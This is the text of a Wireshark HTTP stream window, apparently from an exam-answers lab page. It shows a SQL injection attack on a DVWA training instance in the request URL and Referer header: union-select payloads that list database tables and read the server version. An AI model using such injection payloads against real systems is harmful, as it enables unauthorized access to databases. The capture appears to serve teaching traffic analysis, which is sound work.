 Follow HTTP Stream (tcp.stream eq 5)
Stream Content
GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+table_name+from
+information_schema.tables%23&Submit=Submit HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%
2C+version+%28%29%23&Submit=Submit
Cookie: security=low; PHPSESSID=ml2n7d0t4rem6k0n4is82u5157
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 06 Feb 2017 14:21:51 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 3650
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
Entire conversation (45686 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
ITExamAnswers.net
Help Filter Out This Stream Close